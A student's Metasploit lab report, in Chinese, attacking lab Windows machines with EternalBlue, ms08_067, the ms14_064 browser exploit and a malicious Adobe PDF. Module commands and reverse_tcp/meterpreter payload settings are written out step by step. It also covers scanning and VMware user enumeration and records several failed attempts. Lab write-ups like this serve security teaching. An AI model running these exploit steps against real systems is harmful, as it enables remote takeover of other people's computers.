目录

实验内容

- 一个主动攻击实践,如ms08_067

- 一个针对浏览器的攻击,如ms11_050

- 一个针对客户端的攻击,如Adobe

- 成功应用任何一个辅助模块

基础问题回答

- 用自己的话解释什么是exploit,payload,encode

- 答:exploit是可以被利用的漏洞;payload是实现攻击的代码;encode是编码方式。

实践总结与体会

在实验期间我碰了很多壁,遇到了很多很多报错。是否能够完成本次实验,很大程度上,取决于靶机的系统、软件版本、防火墙的等多方面信息。nmap的扫描、auxiliary/scanner都具有很大的局限性,不能够实现扫描任意系统漏洞,无法确定是否系统是否以对漏洞做了修复,需要在查看完源码文件后再尝试攻击,如此耗费了很长时间,实验报告中提供的失败案例只是一小部分,但是由于靶机不同无法具有代表性,仅供参考。本次实验,不仅提高了我对metasploit的各个模块的认识、对系统、网络、软件漏洞的认识,同时培养了阅读代码的能力,提高了解决报错的能力。还是要好好努力,继续加油呀。

离实战还缺些什么技术或步骤?

- 缺少对靶机操作系统、软件、网络版本信息的精准扫描;

- 缺少对操作系统、软件、网络漏洞的精准扫描;

- 缺少绕开防火墙的能力;

- 缺少漏洞攻击技术,只有有限、公开的漏洞和攻击策略可使用

实践过程记录

主动攻击实践

ms17_010

-



cd /usr/share/metasploit-framework/modules/exploits/里找点想尝试的漏洞,比如ms17_010(我在尝试调试终端的颜色,有点丑)

-



再确定攻击的靶机为自己想攻击的后,利用辅助模块的scanner检测是否符合漏洞条件

use auxiliary/scanner/smb/smb_ms17_010show options查看需要填写的参数,然后设置那些参数run就好啦

-



那攻击一下试试

use exploit/windows/smb/ms17_010_eternalblueset payload generic/shell_reverse_tcp选择载荷show options- 自己填写一下参数

exploit它



- 可以尝试使用windows命令行瞅瞅,嗯,充分的展示了我的中文乱码



ms08_067

/usr/share/metasploit-framework/modules/exploits/windows/smb路径下瞅到了ms08_067_netapi.rb- 使用

more指令查看Platform、Targets发现符合靶机条件 - 用root权限扫一下靶机漏洞

nmap -sS -A --script=smb-vuln-ms08-067 -PO 192.168.121.138

- 进行攻击尝试,大家都熟就不赘述了



ms04_011(Failed)

-

尝试攻击

-



靶机出现重启状况(靶机:Windows 2000中文版)



ms05_039(Failed)

-

尝试攻击

-

靶机出现重启状况(靶机:Windows 2000中文版)

对浏览器的攻击



ms14_064

- 攻击一下试试

use exploit/windows/browser/ms14_064_ole_code_executionset payload windows/meterpreter/reverse_tcpset SRVHOST 192.168.121.128不要傻了吧唧的改了SRVPORT ,尤其是跟LPORT一样,当然好奇的的话可以试试set LHOST 192.168.121.128都是攻击机哒set LPORT 5234exploit

- Windows端打开生成的URL,就可以看到一个session 1啦

- 然后我们

Ctrl C一下,再输入sessions -i 1就可以接管我们的XP机器啦





ms06_001(Failed)

- 在查看完

/usr/share/metasploit-framework/modules/exploits/windows/browser源代码确定目标机可为Windows XP后,进行攻击 - Kali端检测到连接,但是未生成对话

- 靶机XP成功打开攻击机形成的html文件

对客户端的攻击

adobe_toolbutton

- 攻击一下试试

use exploit/windows/fileformat/adobe_toolbuttonset payload windows/meterpreter/reverse_tcpshow options,然后自己填一下吧

- 把生成的



5234msf.pdf拖到靶机 - 打开kali端监听模块

use exploit/multi/handlerset payload windows/meterpreter/reverse_tcpshow options,然后自己配置一下吧exploit

- Windows端打开5234msf.pdf文件



VUPlayer(Failed)



- 找个针对靶机XP的攻击模块:

search VUPlayer use exploit/windows/fileformat/vuplayer_cue,info再确认一下



set payload windows/meterpreter/reverse_tcpshow options,再自己手动填写一下

exploit

好的,成功看到一个报错Exploit failed: No encoders encoded the buffer successfully



查了一下资料,普遍是说,说明rb文件书写语法有误,需要更改,不同的版本有可能语法也不完全相同?- 会不会是目标搞错啦?查看源码

嗯,没有问题 - 突然看到载荷那里有一个提示:DisablePayloadHandler: True (no handler will be created!)反正就是说载荷这里报错了,难么我不设置载荷,再来一次?

依然报错,那么就是它自己的源码出问题喽,可以认定VUPlayer的缓冲区溢出这个漏洞攻击失败了。



应用辅助模块

auxiliary/scanner/vmware/vmware_enum_users

- 作用:将登录到VMWare的Web API并尝试枚举所有用户帐户

- 结果

